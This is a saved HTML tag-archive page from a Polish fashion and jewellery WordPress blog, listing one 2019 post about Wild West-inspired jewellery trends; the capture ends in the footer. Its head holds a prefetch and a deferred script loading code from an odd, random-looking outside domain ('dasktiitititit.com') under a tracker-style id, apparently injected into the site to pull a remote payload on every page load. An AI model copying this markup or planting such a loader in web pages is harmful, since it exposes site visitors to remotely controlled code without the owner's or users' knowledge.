

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/pioro/
body_size: 8470
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>pióro - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/pioro/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/pioro\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/pioro\/#listItem","name":"pi\u00f3ro"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/pioro\/#listItem","position":2,"name":"pi\u00f3ro","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/pioro\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/pioro\/","name":"pi\u00f3ro - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/pioro\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako pióro" href="https://fashion.apart.pl/tag/pioro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769333342" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/pioro/"/>
<meta property="og:title" content="BIŻUTERYJNE TRENDY: POWRÓT NA DZIKI ZACHÓD"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2019/03/FASHION-indian-01-TOP-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-pioro tag-853 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>pióro</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-16317" class="grid-item post-16317 post type-post status-publish format-gallery has-post-thumbnail hentry category-trendy tag-amulet tag-bizuteria-apart tag-chwost tag-lapacz-snow tag-pioro tag-symbol tag-talizman post_format-post-format-gallery">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2019/03/bizuteryjne-trendy-powrot-na-dziki-zachod/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2019/03/FASHION-indian-01-TOP.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2019/03/FASHION-indian-01-TOP.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2019/03/FASHION-indian-01-TOP-213x162.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2019/03/FASHION-indian-01-TOP-320x243.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2019/03/FASHION-indian-01-TOP-24x18.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2019/03/FASHION-indian-01-TOP-36x27.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2019/03/FASHION-indian-01-TOP-48x36.jpg 48w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/trendy/" rel="category tag">Trendy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2019/03/bizuteryjne-trendy-powrot-na-dziki-zachod/">BIŻUTERYJNE TRENDY: POWRÓT NA DZIKI ZACHÓD</a></h2>
		
	</div>

	<div class="post-entry">

		<p>Poza wizytą w starożytnym Rzymie, w poszukiwaniu inspiracji do stworzenia biżuterii na tegoroczną wiosnę i lato, twórcy mody przenieśli się także na Dziki Zachód. We wzorach odnajdziemy więc charakterystyczne, twórczo wykorzystane w sztuce jubilerskiej motywy.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						22 marca 2019			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

